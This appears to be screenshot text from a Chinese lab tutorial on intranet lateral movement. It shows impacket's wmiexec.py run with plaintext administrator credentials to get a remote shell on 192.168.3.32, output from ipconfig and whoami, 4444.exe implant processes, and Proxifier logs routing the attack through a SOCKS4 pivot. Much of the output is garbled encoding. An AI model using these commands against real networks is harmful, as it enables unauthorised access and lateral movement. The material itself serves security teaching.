 (c) Microsoft Corporation。保留所有权利。
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
xamples>python wmiexec.py sqlserver/administrator:admin!@#45@192.168.3.32
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
交互式
�������� Ethernet0:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::c155:b4d5:4d02:fb1e%12
IPv4 . . . . . . . . . . . . : 192.168.3.32
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
���������� isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
C:\>whoami
sqlserver\administrator
服务器管理器
UDP
strator * SQLSERVER 4444.exe 3800 x64
strator * WEBSERVER 4444.exe 3472 x64
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送
python.exe *64 192.168.3.32:445 04:22 123 : 192.168.139.128:29325 S... 6.99 KB
python.exe *64 192.168.3.32:49154 04:18 123 : 192.168.139.128:29325 S... 9.98 KB
python.exe *64 192.168.3.32:135 00:17 123 : 192.168.139.128:29325 S... 546
流量
连接 流量 统计
[11.30 23:22:38]
[11.30 23:22:38] 欢迎使用 Proxifier 3.31
[11.30 23:22:38]
[11.30 23:25:22] python.exe *64 - 192.168.3.32:445 打开通过代理 192.168.139.128:29325 SOCKS4
[11.30 23:25:24] python.exe *64 - 192.168.3.32:135 打开通过代理 192.168.139.128:29325 SOCKS4
[11.30 23:25:26] python.exe *64 - 192.168.3.32:49154 打开通过代理 192.168.139.128:29325 SOCKS4
[11.30 23:27:26] python.exe *64 - 192.168.3.32:135 关闭，1002 字节已发送，1372 字节 (1.33 KB) 已接收，生存期 02:02
[11.30 23:27:26] python.exe *64 - 192.168.3.32:135 打开通过代理 192.168.139.128:29325 SOCKS4
[11.30 23:29:27] python.exe *64 - 192.168.3.32:135 关闭，594 字节已发送，316 字节 已接收，生存期 02:01
[11.30 23:29:27] python.exe *64 - 192.168.3.32:135 打开通过代理 192.168.139.128:29325 SOCKS4